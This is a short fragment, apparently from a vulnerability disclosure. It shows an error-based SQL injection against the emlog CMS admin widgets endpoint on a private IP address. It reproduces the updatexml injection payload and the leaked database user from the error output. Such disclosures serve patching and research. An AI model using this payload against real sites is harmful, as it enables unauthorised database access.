 192.168.100.132:8087/admin/widgets.php?action=compages
SQL语句执行错误: UPDATE emlog_options SET option_value='a:3:{i:0;s:53:"archive' and updatexml(0x7e,(select
user()),0x7e)-- -";i:1;s:4:"link";i:2;s:6:"search";}' where option_name='widgets1'
XPATH syntax error: '@localhost'
«点击返回